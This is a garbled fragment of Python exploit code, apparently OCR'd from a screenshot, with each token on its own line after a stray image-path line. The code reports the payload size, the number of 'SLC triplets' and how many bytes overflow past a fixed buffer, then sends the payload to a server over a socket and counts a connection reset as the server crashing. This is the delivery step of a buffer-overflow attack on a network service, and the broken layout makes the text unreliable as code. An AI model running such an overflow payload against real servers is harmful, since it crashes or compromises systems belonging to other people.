
print
(
f
"    Payload size:  
{len(payload)} bytes"
)
print
(
f
"    SLC triplets:  
{triplets}"
)
print
(
f
"    Buffer size:   
{SLCBUF_USABLE} bytes (usable)"
)
print
(
f
"    Data written:  
{data_bytes} bytes"
)
print
(
f
"    Overflow:      
{overflow_bytes} bytes past buffer 
end"
)
try
:
        s
.
send
(
payload
)
print
(
f
"[+] Payload sent"
)
except
(
BrokenPipeError
,
ConnectionResetError
)
:
print
(
"[+] Connection reset 
during send - server crashed"
)
        s
.
close
(
)
return
True